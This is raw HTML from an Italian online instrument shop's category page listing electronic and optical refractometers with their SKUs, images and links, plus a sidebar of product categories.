</li><li class="category"><a href="https://www.errepistrumenti.it/categoria/rifrattometri/" rel="tag">Rifrattometri</a>, <a href="https://www.errepistrumenti.it/categoria/rifrattometri/rifrattometri-elettronici/" rel="tag">Rifrattometri elettronici</a></li><li class="title"><h2><a href="https://www.errepistrumenti.it/prodotto/rifrattometro-elettronico-2/">Rifrattometro elettronico</a></h2></li><li class="woo-desc"></li></ul></div><!-- .product-inner .clr --><a href="https://www.errepistrumenti.it/prodotto/rifrattometro-elettronico-2/" data-quantity="1" class="button product_type_simple" data-product_id="6289" data-product_sku="EDR 101" aria-label="Leggi di più su &quot;Rifrattometro elettronico&quot;" rel="nofollow">Leggi tutto</a></li>
<li class="entry has-media has-product-nav col span_1_of_3 owp-content-center owp-thumbs-layout-horizontal owp-btn-normal owp-tabs-layout-vertical product type-product post-6290 status-publish last instock product_cat-rifrattometri product_cat-rifrattometri-elettronici has-post-thumbnail shipping-taxable product-type-simple">
	<div class="product-inner clr">
	<div class="woo-entry-image-swap woo-entry-image clr">
		<a href="https://www.errepistrumenti.it/prodotto/rifrattometro-elettronico-3/" class="woocommerce-LoopProduct-link"><img width="300" height="300" src="https://www.errepistrumenti.it/wp-content/uploads/2018/05/D-3-300x300.jpg" class="woo-entry-image-main" alt="Rifrattometro elettronico" loading="lazy" itemprop="image" srcset="https://www.errepistrumenti.it/wp-content/uploads/2018/05/D-3-300x300.jpg 300w, https://www.errepistrumenti.it/wp-content/uploads/2018/05/D-3-150x150.jpg 150w, https://www.errepistrumenti.it/wp-content/uploads/2018/05/D-3-100x100.jpg 100w" sizes="(max-width: 300px) 100vw, 300px" /><img width="300" height="300" src="https://www.errepistrumenti.it/wp-content/uploads/2018/05/D-2-300x300.jpg" class="woo-entry-image-secondary" alt="Rifrattometro elettronico" loading="lazy" itemprop="image" srcset="https://www.errepistrumenti.it/wp-content/uploads/2018/05/D-2-300x300.jpg 300w, https://www.errepistrumenti.it/wp-content/uploads/2018/05/D-2-150x150.jpg 150w, https://www.errepistrumenti.it/wp-content/uploads/2018/05/D-2-100x100.jpg 100w" sizes="(max-width: 300px) 100vw, 300px" /></a><a href="#" id="product_id_6290" class="owp-quick-view" data-product_id="6290"><i class="icon-eye" aria-hidden="true"></i>Quick View</a>	</div><!-- .woo-entry-image-swap -->

<ul class="woo-entry-inner clr"><li class="image-wrap">
	<div class="woo-entry-image-swap woo-entry-image clr">
		<a href="https://www.errepistrumenti.it/prodotto/rifrattometro-elettronico-3/" class="woocommerce-LoopProduct-link"><img width="300" height="300" src="https://www.errepistrumenti.it/wp-content/uploads/2018/05/D-3-300x300.jpg" class="woo-entry-image-main" alt="Rifrattometro elettronico" loading="lazy" itemprop="image" srcset="https://www.errepistrumenti.it/wp-content/uploads/2018/05/D-3-300x300.jpg 300w, https://www.errepistrumenti.it/wp-content/uploads/2018/05/D-3-150x150.jpg 150w, https://www.errepistrumenti.it/wp-content/uploads/2018/05/D-3-100x100.jpg 100w" sizes="(max-width: 300px) 100vw, 300px" /><img width="300" height="300" src="https://www.errepistrumenti.it/wp-content/uploads/2018/05/D-2-300x300.jpg" class="woo-entry-image-secondary" alt="Rifrattometro elettronico" loading="lazy" itemprop="image" srcset="https://www.errepistrumenti.it/wp-content/uploads/2018/05/D-2-300x300.jpg 300w, https://www.errepistrumenti.it/wp-content/uploads/2018/05/D-2-150x150.jpg 150w, https://www.errepistrumenti.it/wp-content/uploads/2018/05/D-2-100x100.jpg 100w" sizes="(max-width: 300px) 100vw, 300px" /></a><a href="#" id="product_id_6290" class="owp-quick-view" data-product_id="6290"><i class="icon-eye" aria-hidden="true"></i>Quick View</a>	</div><!-- .woo-entry-image-swap -->

</li><li class="category"><a href="https://www.errepistrumenti.it/categoria/rifrattometri/" rel="tag">Rifrattometri</a>, <a href="https://www.errepistrumenti.it/categoria/rifrattometri/rifrattometri-elettronici/" rel="tag">Rifrattometri elettronici</a></li><li class="title"><h2><a href="https://www.errepistrumenti.it/prodotto/rifrattometro-elettronico-3/">Rifrattometro elettronico</a></h2></li><li class="woo-desc"></li></ul></div><!-- .product-inner .clr --><a href="https://www.errepistrumenti.it/prodotto/rifrattometro-elettronico-3/" data-quantity="1" class="button product_type_simple" data-product_id="6290" data-product_sku="EDR 601" aria-label="Leggi di più su &quot;Rifrattometro elettronico&quot;" rel="nofollow">Leggi tutto</a></li>
<li class="entry has-media has-product-nav col span_1_of_3 owp-content-center owp-thumbs-layout-horizontal owp-btn-normal owp-tabs-layout-vertical product type-product post-6627 status-publish first instock product_cat-rifrattometri product_cat-rifrattometri-elettronici has-post-thumbnail shipping-taxable product-type-simple">
	<div class="product-inner clr">
	<div class="woo-entry-image-swap woo-entry-image clr">
		<a href="https://www.errepistrumenti.it/prodotto/rifrattometro-elettronico-4/" class="woocommerce-LoopProduct-link"><img width="300" height="300" src="https://www.errepistrumenti.it/wp-content/uploads/2018/05/D-4-2-300x300.jpg" class="woo-entry-image-main" alt="Rifrattometro elettronico" loading="lazy" itemprop="image" srcset="https://www.errepistrumenti.it/wp-content/uploads/2018/05/D-4-2-300x300.jpg 300w, https://www.errepistrumenti.it/wp-content/uploads/2018/05/D-4-2-150x150.jpg 150w, https://www.errepistrumenti.it/wp-content/uploads/2018/05/D-4-2-100x100.jpg 100w" sizes="(max-width: 300px) 100vw, 300px" /><img width="300" height="300" src="https://www.errepistrumenti.it/wp-content/uploads/2018/05/D-2-300x300.jpg" class="woo-entry-image-secondary" alt="Rifrattometro elettronico" loading="lazy" itemprop="image" srcset="https://www.errepistrumenti.it/wp-content/uploads/2018/05/D-2-300x300.jpg 300w, https://www.errepistrumenti.it/wp-content/uploads/2018/05/D-2-150x150.jpg 150w, https://www.errepistrumenti.it/wp-content/uploads/2018/05/D-2-100x100.jpg 100w" sizes="(max-width: 300px) 100vw, 300px" /></a><a href="#" id="product_id_6627" class="owp-quick-view" data-product_id="6627"><i class="icon-eye" aria-hidden="true"></i>Quick View</a>	</div><!-- .woo-entry-image-swap -->

<ul class="woo-entry-inner clr"><li class="image-wrap">
	<div class="woo-entry-image-swap woo-entry-image clr">
		<a href="https://www.errepistrumenti.it/prodotto/rifrattometro-elettronico-4/" class="woocommerce-LoopProduct-link"><img width="300" height="300" src="https://www.errepistrumenti.it/wp-content/uploads/2018/05/D-4-2-300x300.jpg" class="woo-entry-image-main" alt="Rifrattometro elettronico" loading="lazy" itemprop="image" srcset="https://www.errepistrumenti.it/wp-content/uploads/2018/05/D-4-2-300x300.jpg 300w, https://www.errepistrumenti.it/wp-content/uploads/2018/05/D-4-2-150x150.jpg 150w, https://www.errepistrumenti.it/wp-content/uploads/2018/05/D-4-2-100x100.jpg 100w" sizes="(max-width: 300px) 100vw, 300px" /><img width="300" height="300" src="https://www.errepistrumenti.it/wp-content/uploads/2018/05/D-2-300x300.jpg" class="woo-entry-image-secondary" alt="Rifrattometro elettronico" loading="lazy" itemprop="image" srcset="https://www.errepistrumenti.it/wp-content/uploads/2018/05/D-2-300x300.jpg 300w, https://www.errepistrumenti.it/wp-content/uploads/2018/05/D-2-150x150.jpg 150w, https://www.errepistrumenti.it/wp-content/uploads/2018/05/D-2-100x100.jpg 100w" sizes="(max-width: 300px) 100vw, 300px" /></a><a href="#" id="product_id_6627" class="owp-quick-view" data-product_id="6627"><i class="icon-eye" aria-hidden="true"></i>Quick View</a>	</div><!-- .woo-entry-image-swap -->

</li><li class="category"><a href="https://www.errepistrumenti.it/categoria/rifrattometri/" rel="tag">Rifrattometri</a>, <a href="https://www.errepistrumenti.it/categoria/rifrattometri/rifrattometri-elettronici/" rel="tag">Rifrattometri elettronici</a></li><li class="title"><h2><a href="https://www.errepistrumenti.it/prodotto/rifrattometro-elettronico-4/">Rifrattometro elettronico</a></h2></li><li class="woo-desc"></li></ul></div><!-- .product-inner .clr --><a href="https://www.errepistrumenti.it/prodotto/rifrattometro-elettronico-4/" data-quantity="1" class="button product_type_simple" data-product_id="6627" data-product_sku="EDR 301" aria-label="Leggi di più su &quot;Rifrattometro elettronico&quot;" rel="nofollow">Leggi tutto</a></li>
<li class="entry has-media has-product-nav col span_1_of_3 owp-content-center owp-thumbs-layout-horizontal owp-btn-normal owp-tabs-layout-vertical has-no-thumbnails product type-product post-6279 status-publish instock product_cat-rifrattometri product_cat-rifrattometri-ottici has-post-thumbnail shipping-taxable product-type-simple">
	<div class="product-inner clr">
	<div class="woo-entry-image clr">
		<a href="https://www.errepistrumenti.it/prodotto/rifrattometro-ottico-per-miele/" class="woocommerce-LoopProduct-link"><img width="300" height="300" src="https://www.errepistrumenti.it/wp-content/uploads/2018/05/HB-90-300x300.bmp" class="woo-entry-image-main" alt="Rifrattometro ottico per miele" loading="lazy" itemprop="image" srcset="https://www.errepistrumenti.it/wp-content/uploads/2018/05/HB-90-300x300.bmp 300w, https://www.errepistrumenti.it/wp-content/uploads/2018/05/HB-90-150x150.bmp 150w, https://www.errepistrumenti.it/wp-content/uploads/2018/05/HB-90-100x100.bmp 100w" sizes="(max-width: 300px) 100vw, 300px" /></a><a href="#" id="product_id_6279" class="owp-quick-view" data-product_id="6279"><i class="icon-eye" aria-hidden="true"></i>Quick View</a>	</div><!-- .woo-entry-image -->

<ul class="woo-entry-inner clr"><li class="image-wrap">
	<div class="woo-entry-image clr">
		<a href="https://www.errepistrumenti.it/prodotto/rifrattometro-ottico-per-miele/" class="woocommerce-LoopProduct-link"><img width="300" height="300" src="https://www.errepistrumenti.it/wp-content/uploads/2018/05/HB-90-300x300.bmp" class="woo-entry-image-main" alt="Rifrattometro ottico per miele" loading="lazy" itemprop="image" srcset="https://www.errepistrumenti.it/wp-content/uploads/2018/05/HB-90-300x300.bmp 300w, https://www.errepistrumenti.it/wp-content/uploads/2018/05/HB-90-150x150.bmp 150w, https://www.errepistrumenti.it/wp-content/uploads/2018/05/HB-90-100x100.bmp 100w" sizes="(max-width: 300px) 100vw, 300px" /></a><a href="#" id="product_id_6279" class="owp-quick-view" data-product_id="6279"><i class="icon-eye" aria-hidden="true"></i>Quick View</a>	</div><!-- .woo-entry-image -->

</li><li class="category"><a href="https://www.errepistrumenti.it/categoria/rifrattometri/" rel="tag">Rifrattometri</a>, <a href="https://www.errepistrumenti.it/categoria/rifrattometri/rifrattometri-ottici/" rel="tag">Rifrattometri ottici</a></li><li class="title"><h2><a href="https://www.errepistrumenti.it/prodotto/rifrattometro-ottico-per-miele/">Rifrattometro ottico per miele</a></h2></li><li class="woo-desc"></li></ul></div><!-- .product-inner .clr --><a href="https://www.errepistrumenti.it/prodotto/rifrattometro-ottico-per-miele/" data-quantity="1" class="button product_type_simple" data-product_id="6279" data-product_sku="HB 90ATC" aria-label="Leggi di più su &quot;Rifrattometro ottico per miele&quot;" rel="nofollow">Leggi tutto</a></li>
<li class="entry has-media has-product-nav col span_1_of_3 owp-content-center owp-thumbs-layout-horizontal owp-btn-normal owp-tabs-layout-vertical has-no-thumbnails product type-product post-6287 status-publish last instock product_cat-rifrattometri product_cat-rifrattometri-ottici has-post-thumbnail shipping-taxable product-type-simple">
	<div class="product-inner clr">
	<div class="woo-entry-image clr">
		<a href="https://www.errepistrumenti.it/prodotto/rifrattometro-ottico-per-olio/" class="woocommerce-LoopProduct-link"><img width="300" height="237" src="https://www.errepistrumenti.it/wp-content/uploads/2018/05/immagine-3-300x237.bmp" class="woo-entry-image-main" alt="Rifrattometro ottico per olio" loading="lazy" itemprop="image" /></a><a href="#" id="product_id_6287" class="owp-quick-view" data-product_id="6287"><i class="icon-eye" aria-hidden="true"></i>Quick View</a>	</div><!-- .woo-entry-image -->

<ul class="woo-entry-inner clr"><li class="image-wrap">
	<div class="woo-entry-image clr">
		<a href="https://www.errepistrumenti.it/prodotto/rifrattometro-ottico-per-olio/" class="woocommerce-LoopProduct-link"><img width="300" height="237" src="https://www.errepistrumenti.it/wp-content/uploads/2018/05/immagine-3-300x237.bmp" class="woo-entry-image-main" alt="Rifrattometro ottico per olio" loading="lazy" itemprop="image" /></a><a href="#" id="product_id_6287" class="owp-quick-view" data-product_id="6287"><i class="icon-eye" aria-hidden="true"></i>Quick View</a>	</div><!-- .woo-entry-image -->

</li><li class="category"><a href="https://www.errepistrumenti.it/categoria/rifrattometri/" rel="tag">Rifrattometri</a>, <a href="https://www.errepistrumenti.it/categoria/rifrattometri/rifrattometri-ottici/" rel="tag">Rifrattometri ottici</a></li><li class="title"><h2><a href="https://www.errepistrumenti.it/prodotto/rifrattometro-ottico-per-olio/">Rifrattometro ottico per olio</a></h2></li><li class="woo-desc"></li></ul></div><!-- .product-inner .clr --><a href="https://www.errepistrumenti.it/prodotto/rifrattometro-ottico-per-olio/" data-quantity="1" class="button product_type_simple" data-product_id="6287" data-product_sku="ND-4" aria-label="Leggi di più su &quot;Rifrattometro ottico per olio&quot;" rel="nofollow">Leggi tutto</a></li>
<li class="entry has-media has-product-nav col span_1_of_3 owp-content-center owp-thumbs-layout-horizontal owp-btn-normal owp-tabs-layout-vertical has-no-thumbnails product type-product post-6280 status-publish first instock product_cat-rifrattometri product_cat-rifrattometri-ottici has-post-thumbnail shipping-taxable product-type-simple">
	<div class="product-inner clr">
	<div class="woo-entry-image clr">
		<a href="https://www.errepistrumenti.it/prodotto/rifrattometro-ottico-scala-0-18-brix/" class="woocommerce-LoopProduct-link"><img width="300" height="237" src="https://www.errepistrumenti.it/wp-content/uploads/2018/05/immagine-3-300x237.bmp" class="woo-entry-image-main" alt="Rifrattometro ottico scala 0-18 brix" loading="lazy" itemprop="image" /></a><a href="#" id="product_id_6280" class="owp-quick-view" data-product_id="6280"><i class="icon-eye" aria-hidden="true"></i>Quick View</a>	</div><!-- .woo-entry-image -->

<ul class="woo-entry-inner clr"><li class="image-wrap">
	<div class="woo-entry-image clr">
		<a href="https://www.errepistrumenti.it/prodotto/rifrattometro-ottico-scala-0-18-brix/" class="woocommerce-LoopProduct-link"><img width="300" height="237" src="https://www.errepistrumenti.it/wp-content/uploads/2018/05/immagine-3-300x237.bmp" class="woo-entry-image-main" alt="Rifrattometro ottico scala 0-18 brix" loading="lazy" itemprop="image" /></a><a href="#" id="product_id_6280" class="owp-quick-view" data-product_id="6280"><i class="icon-eye" aria-hidden="true"></i>Quick View</a>	</div><!-- .woo-entry-image -->

</li><li class="category"><a href="https://www.errepistrumenti.it/categoria/rifrattometri/" rel="tag">Rifrattometri</a>, <a href="https://www.errepistrumenti.it/categoria/rifrattometri/rifrattometri-ottici/" rel="tag">Rifrattometri ottici</a></li><li class="title"><h2><a href="https://www.errepistrumenti.it/prodotto/rifrattometro-ottico-scala-0-18-brix/">Rifrattometro ottico scala 0-18 brix</a></h2></li><li class="woo-desc"></li></ul></div><!-- .product-inner .clr --><a href="https://www.errepistrumenti.it/prodotto/rifrattometro-ottico-scala-0-18-brix/" data-quantity="1" class="button product_type_simple" data-product_id="6280" data-product_sku="HB 18ATC" aria-label="Leggi di più su &quot;Rifrattometro ottico scala 0-18 brix&quot;" rel="nofollow">Leggi tutto</a></li>
<li class="entry has-media has-product-nav col span_1_of_3 owp-content-center owp-thumbs-layout-horizontal owp-btn-normal owp-tabs-layout-vertical has-no-thumbnails product type-product post-6284 status-publish instock product_cat-rifrattometri product_cat-rifrattometri-ottici has-post-thumbnail shipping-taxable product-type-simple">
	<div class="product-inner clr">
	<div class="woo-entry-image clr">
		<a href="https://www.errepistrumenti.it/prodotto/rifrattometro-ottico-scala-0-28-sale/" class="woocommerce-LoopProduct-link"><img width="300" height="237" src="https://www.errepistrumenti.it/wp-content/uploads/2018/05/immagine-3-300x237.bmp" class="woo-entry-image-main" alt="Rifrattometro ottico scala 0-28 sale" loading="lazy" itemprop="image" /></a><a href="#" id="product_id_6284" class="owp-quick-view" data-product_id="6284"><i class="icon-eye" aria-hidden="true"></i>Quick View</a>	</div><!-- .woo-entry-image -->

<ul class="woo-entry-inner clr"><li class="image-wrap">
	<div class="woo-entry-image clr">
		<a href="https://www.errepistrumenti.it/prodotto/rifrattometro-ottico-scala-0-28-sale/" class="woocommerce-LoopProduct-link"><img width="300" height="237" src="https://www.errepistrumenti.it/wp-content/uploads/2018/05/immagine-3-300x237.bmp" class="woo-entry-image-main" alt="Rifrattometro ottico scala 0-28 sale" loading="lazy" itemprop="image" /></a><a href="#" id="product_id_6284" class="owp-quick-view" data-product_id="6284"><i class="icon-eye" aria-hidden="true"></i>Quick View</a>	</div><!-- .woo-entry-image -->

</li><li class="category"><a href="https://www.errepistrumenti.it/categoria/rifrattometri/" rel="tag">Rifrattometri</a>, <a href="https://www.errepistrumenti.it/categoria/rifrattometri/rifrattometri-ottici/" rel="tag">Rifrattometri ottici</a></li><li class="title"><h2><a href="https://www.errepistrumenti.it/prodotto/rifrattometro-ottico-scala-0-28-sale/">Rifrattometro ottico scala 0-28 sale</a></h2></li><li class="woo-desc"></li></ul></div><!-- .product-inner .clr --><a href="https://www.errepistrumenti.it/prodotto/rifrattometro-ottico-scala-0-28-sale/" data-quantity="1" class="button product_type_simple" data-product_id="6284" data-product_sku="HB 28ATC" aria-label="Leggi di più su &quot;Rifrattometro ottico scala 0-28 sale&quot;" rel="nofollow">Leggi tutto</a></li>
<li class="entry has-media has-product-nav col span_1_of_3 owp-content-center owp-thumbs-layout-horizontal owp-btn-normal owp-tabs-layout-vertical has-no-thumbnails product type-product post-6281 status-publish last instock product_cat-rifrattometri product_cat-rifrattometri-ottici has-post-thumbnail shipping-taxable product-type-simple">
	<div class="product-inner clr">
	<div class="woo-entry-image clr">
		<a href="https://www.errepistrumenti.it/prodotto/rifrattometro-ottico-scala-0-32-brix/" class="woocommerce-LoopProduct-link"><img width="300" height="237" src="https://www.errepistrumenti.it/wp-content/uploads/2018/05/immagine-3-300x237.bmp" class="woo-entry-image-main" alt="Rifrattometro ottico scala 0-32 brix" loading="lazy" itemprop="image" /></a><a href="#" id="product_id_6281" class="owp-quick-view" data-product_id="6281"><i class="icon-eye" aria-hidden="true"></i>Quick View</a>	</div><!-- .woo-entry-image -->

<ul class="woo-entry-inner clr"><li class="image-wrap">
	<div class="woo-entry-image clr">
		<a href="https://www.errepistrumenti.it/prodotto/rifrattometro-ottico-scala-0-32-brix/" class="woocommerce-LoopProduct-link"><img width="300" height="237" src="https://www.errepistrumenti.it/wp-content/uploads/2018/05/immagine-3-300x237.bmp" class="woo-entry-image-main" alt="Rifrattometro ottico scala 0-32 brix" loading="lazy" itemprop="image" /></a><a href="#" id="product_id_6281" class="owp-quick-view" data-product_id="6281"><i class="icon-eye" aria-hidden="true"></i>Quick View</a>	</div><!-- .woo-entry-image -->

</li><li class="category"><a href="https://www.errepistrumenti.it/categoria/rifrattometri/" rel="tag">Rifrattometri</a>, <a href="https://www.errepistrumenti.it/categoria/rifrattometri/rifrattometri-ottici/" rel="tag">Rifrattometri ottici</a></li><li class="title"><h2><a href="https://www.errepistrumenti.it/prodotto/rifrattometro-ottico-scala-0-32-brix/">Rifrattometro ottico scala 0-32 brix</a></h2></li><li class="woo-desc"></li></ul></div><!-- .product-inner .clr --><a href="https://www.errepistrumenti.it/prodotto/rifrattometro-ottico-scala-0-32-brix/" data-quantity="1" class="button product_type_simple" data-product_id="6281" data-product_sku="HB 32ATC" aria-label="Leggi di più su &quot;Rifrattometro ottico scala 0-32 brix&quot;" rel="nofollow">Leggi tutto</a></li>
<li class="entry has-media has-product-nav col span_1_of_3 owp-content-center owp-thumbs-layout-horizontal owp-btn-normal owp-tabs-layout-vertical has-no-thumbnails product type-product post-6282 status-publish first instock product_cat-rifrattometri product_cat-rifrattometri-ottici has-post-thumbnail shipping-taxable product-type-simple">
	<div class="product-inner clr">
	<div class="woo-entry-image clr">
		<a href="https://www.errepistrumenti.it/prodotto/rifrattometro-ottico-scala-0-80-brix/" class="woocommerce-LoopProduct-link"><img width="300" height="237" src="https://www.errepistrumenti.it/wp-content/uploads/2018/05/immagine-3-300x237.bmp" class="woo-entry-image-main" alt="Rifrattometro ottico scala 0-80 brix" loading="lazy" itemprop="image" /></a><a href="#" id="product_id_6282" class="owp-quick-view" data-product_id="6282"><i class="icon-eye" aria-hidden="true"></i>Quick View</a>	</div><!-- .woo-entry-image -->

<ul class="woo-entry-inner clr"><li class="image-wrap">
	<div class="woo-entry-image clr">
		<a href="https://www.errepistrumenti.it/prodotto/rifrattometro-ottico-scala-0-80-brix/" class="woocommerce-LoopProduct-link"><img width="300" height="237" src="https://www.errepistrumenti.it/wp-content/uploads/2018/05/immagine-3-300x237.bmp" class="woo-entry-image-main" alt="Rifrattometro ottico scala 0-80 brix" loading="lazy" itemprop="image" /></a><a href="#" id="product_id_6282" class="owp-quick-view" data-product_id="6282"><i class="icon-eye" aria-hidden="true"></i>Quick View</a>	</div><!-- .woo-entry-image -->

</li><li class="category"><a href="https://www.errepistrumenti.it/categoria/rifrattometri/" rel="tag">Rifrattometri</a>, <a href="https://www.errepistrumenti.it/categoria/rifrattometri/rifrattometri-ottici/" rel="tag">Rifrattometri ottici</a></li><li class="title"><h2><a href="https://www.errepistrumenti.it/prodotto/rifrattometro-ottico-scala-0-80-brix/">Rifrattometro ottico scala 0-80 brix</a></h2></li><li class="woo-desc"></li></ul></div><!-- .product-inner .clr --><a href="https://www.errepistrumenti.it/prodotto/rifrattometro-ottico-scala-0-80-brix/" data-quantity="1" class="button product_type_simple" data-product_id="6282" data-product_sku="HB 80ATC" aria-label="Leggi di più su &quot;Rifrattometro ottico scala 0-80 brix&quot;" rel="nofollow">Leggi tutto</a></li>
<li class="entry has-media has-product-nav col span_1_of_3 owp-content-center owp-thumbs-layout-horizontal owp-btn-normal owp-tabs-layout-vertical has-no-thumbnails product type-product post-6285 status-publish instock product_cat-rifrattometri product_cat-rifrattometri-ottici has-post-thumbnail shipping-taxable product-type-simple">
	<div class="product-inner clr">
	<div class="woo-entry-image clr">
		<a href="https://www.errepistrumenti.it/prodotto/rifrattometro-ottico-scala-babo-brix/" class="woocommerce-LoopProduct-link"><img width="300" height="237" src="https://www.errepistrumenti.it/wp-content/uploads/2018/05/immagine-3-300x237.bmp" class="woo-entry-image-main" alt="Rifrattometro ottico scala babo-brix" loading="lazy" itemprop="image" /></a><a href="#" id="product_id_6285" class="owp-quick-view" data-product_id="6285"><i class="icon-eye" aria-hidden="true"></i>Quick View</a>	</div><!-- .woo-entry-image -->

<ul class="woo-entry-inner clr"><li class="image-wrap">
	<div class="woo-entry-image clr">
		<a href="https://www.errepistrumenti.it/prodotto/rifrattometro-ottico-scala-babo-brix/" class="woocommerce-LoopProduct-link"><img width="300" height="237" src="https://www.errepistrumenti.it/wp-content/uploads/2018/05/immagine-3-300x237.bmp" class="woo-entry-image-main" alt="Rifrattometro ottico scala babo-brix" loading="lazy" itemprop="image" /></a><a href="#" id="product_id_6285" class="owp-quick-view" data-product_id="6285"><i class="icon-eye" aria-hidden="true"></i>Quick View</a>	</div><!-- .woo-entry-image -->

</li><li class="category"><a href="https://www.errepistrumenti.it/categoria/rifrattometri/" rel="tag">Rifrattometri</a>, <a href="https://www.errepistrumenti.it/categoria/rifrattometri/rifrattometri-ottici/" rel="tag">Rifrattometri ottici</a></li><li class="title"><h2><a href="https://www.errepistrumenti.it/prodotto/rifrattometro-ottico-scala-babo-brix/">Rifrattometro ottico scala babo-brix</a></h2></li><li class="woo-desc"></li></ul></div><!-- .product-inner .clr --><a href="https://www.errepistrumenti.it/prodotto/rifrattometro-ottico-scala-babo-brix/" data-quantity="1" class="button product_type_simple" data-product_id="6285" data-product_sku="HB 28-35ATC" aria-label="Leggi di più su &quot;Rifrattometro ottico scala babo-brix&quot;" rel="nofollow">Leggi tutto</a></li>
<li class="entry has-media has-product-nav col span_1_of_3 owp-content-center owp-thumbs-layout-horizontal owp-btn-normal owp-tabs-layout-vertical has-no-thumbnails product type-product post-6286 status-publish last instock product_cat-rifrattometri product_cat-rifrattometri-ottici has-post-thumbnail shipping-taxable product-type-simple">
	<div class="product-inner clr">
	<div class="woo-entry-image clr">
		<a href="https://www.errepistrumenti.it/prodotto/rifrattometro-ottico-scala-batterie-etilene-glicole/" class="woocommerce-LoopProduct-link"><img width="300" height="237" src="https://www.errepistrumenti.it/wp-content/uploads/2018/05/immagine-3-300x237.bmp" class="woo-entry-image-main" alt="Rifrattometro ottico scala batterie-etilene-glicole" loading="lazy" itemprop="image" /></a><a href="#" id="product_id_6286" class="owp-quick-view" data-product_id="6286"><i class="icon-eye" aria-hidden="true"></i>Quick View</a>	</div><!-- .woo-entry-image -->

<ul class="woo-entry-inner clr"><li class="image-wrap">
	<div class="woo-entry-image clr">
		<a href="https://www.errepistrumenti.it/prodotto/rifrattometro-ottico-scala-batterie-etilene-glicole/" class="woocommerce-LoopProduct-link"><img width="300" height="237" src="https://www.errepistrumenti.it/wp-content/uploads/2018/05/immagine-3-300x237.bmp" class="woo-entry-image-main" alt="Rifrattometro ottico scala batterie-etilene-glicole" loading="lazy" itemprop="image" /></a><a href="#" id="product_id_6286" class="owp-quick-view" data-product_id="6286"><i class="icon-eye" aria-hidden="true"></i>Quick View</a>	</div><!-- .woo-entry-image -->

</li><li class="category"><a href="https://www.errepistrumenti.it/categoria/rifrattometri/" rel="tag">Rifrattometri</a>, <a href="https://www.errepistrumenti.it/categoria/rifrattometri/rifrattometri-ottici/" rel="tag">Rifrattometri ottici</a></li><li class="title"><h2><a href="https://www.errepistrumenti.it/prodotto/rifrattometro-ottico-scala-batterie-etilene-glicole/">Rifrattometro ottico scala batterie-etilene-glicole</a></h2></li><li class="woo-desc"></li></ul></div><!-- .product-inner .clr --><a href="https://www.errepistrumenti.it/prodotto/rifrattometro-ottico-scala-batterie-etilene-glicole/" data-quantity="1" class="button product_type_simple" data-product_id="6286" data-product_sku="HB 200ATC" aria-label="Leggi di più su &quot;Rifrattometro ottico scala batterie-etilene-glicole&quot;" rel="nofollow">Leggi tutto</a></li>
</ul>
<nav class="woocommerce-pagination">
	<ul class='page-numbers'>
	<li><span aria-current="page" class="page-numbers current">1</span></li>
	<li><a class="page-numbers" href="https://www.errepistrumenti.it/categoria/rifrattometri/page/2/?products-per-page=12">2</a></li>
	<li><a class="next page-numbers" href="https://www.errepistrumenti.it/categoria/rifrattometri/page/2/?products-per-page=12"><i class="fa fa-angle-right" aria-hidden="true"></i></a></li>
</ul>
</nav>

			</article><!-- #post -->

			
		</div><!-- #content -->

		
	</div><!-- #primary -->

	

<aside id="right-sidebar" class="sidebar-container widget-area sidebar-primary" itemscope="itemscope" itemtype="https://schema.org/WPSideBar" role="complementary" aria-label="Barra laterale principale">

	
	<div id="right-sidebar-inner" class="clr">

		<div id="woocommerce_product_search-5" class="sidebar-box woocommerce widget_product_search clr"><form role="search" method="get" class="woocommerce-product-search" action="https://www.errepistrumenti.it/">
	<label class="screen-reader-text" for="woocommerce-product-search-field-0">Cerca:</label>
	<input type="search" id="woocommerce-product-search-field-0" class="search-field" placeholder="Cerca prodotti&hellip;" value="" name="s" />
	<button type="submit" value="Cerca">Cerca</button>
	<input type="hidden" name="post_type" value="product" />
</form>
</div><div id="woocommerce_product_categories-5" class="sidebar-box woocommerce widget_product_categories clr"><h4 class="widget-title">Categorie catalogo</h4><ul class="product-categories"><li class="cat-item cat-item-49 cat-parent"><a href="https://www.errepistrumenti.it/categoria/bilance/">Bilance</a> <span class="count">(18)</span><ul class='children'>
<li class="cat-item cat-item-92"><a href="https://www.errepistrumenti.it/categoria/bilance/bilance-multiuso/">Bilance Multiuso</a> <span class="count">(11)</span></li>
<li class="cat-item cat-item-93"><a href="https://www.errepistrumenti.it/categoria/bilance/bilance-tascabili/">Bilance Tascabili</a> <span class="count">(4)</span></li>
<li class="cat-item cat-item-91"><a href="https://www.errepistrumenti.it/categoria/bilance/bilici-standard/">Bilici standard</a> <span class="count">(3)</span></li>
</ul>
</li>
<li class="cat-item cat-item-81"><a href="https://www.errepistrumenti.it/categoria/conduttivimetri/">Conduttivimetri</a> <span class="count">(4)</span></li>
<li class="cat-item cat-item-75"><a href="https://www.errepistrumenti.it/categoria/microscopio/">Microscopio</a> <span class="count">(1)</span></li>
<li class="cat-item cat-item-67 cat-parent"><a href="https://www.errepistrumenti.it/categoria/misuratori/">Misuratori</a> <span class="count">(8)</span><ul class='children'>
<li class="cat-item cat-item-73"><a href="https://www.errepistrumenti.it/categoria/misuratori/fonometro/">Fonometro</a> <span class="count">(1)</span></li>
<li class="cat-item cat-item-72"><a href="https://www.errepistrumenti.it/categoria/misuratori/luxmetro/">Luxmetro</a> <span class="count">(1)</span></li>
<li class="cat-item cat-item-70"><a href="https://www.errepistrumenti.it/categoria/misuratori/misuratore-di-distanza/">Misuratore di distanza</a> <span class="count">(1)</span></li>
<li class="cat-item cat-item-69"><a href="https://www.errepistrumenti.it/categoria/misuratori/multimetr/">Multimetr</a> <span class="count">(1)</span></li>
<li class="cat-item cat-item-68"><a href="https://www.errepistrumenti.it/categoria/misuratori/multimetri/">Multimetri</a> <span class="count">(1)</span></li>
<li class="cat-item cat-item-71"><a href="https://www.errepistrumenti.it/categoria/misuratori/pinze-amperometriche/">Pinze amperometriche</a> <span class="count">(2)</span></li>
<li class="cat-item cat-item-74"><a href="https://www.errepistrumenti.it/categoria/misuratori/tachimetro/">Tachimetro</a> <span class="count">(1)</span></li>
</ul>
</li>
<li class="cat-item cat-item-76"><a href="https://www.errepistrumenti.it/categoria/penetrometro-frutta/">Penetrometro frutta</a> <span class="count">(1)</span></li>
<li class="cat-item cat-item-87 cat-parent"><a href="https://www.errepistrumenti.it/categoria/phmetri/">Phmetri</a> <span class="count">(12)</span><ul class='children'>
<li class="cat-item cat-item-90"><a href="https://www.errepistrumenti.it/categoria/phmetri/elettrodi-ph/">Elettrodi PH</a> <span class="count">(3)</span></li>
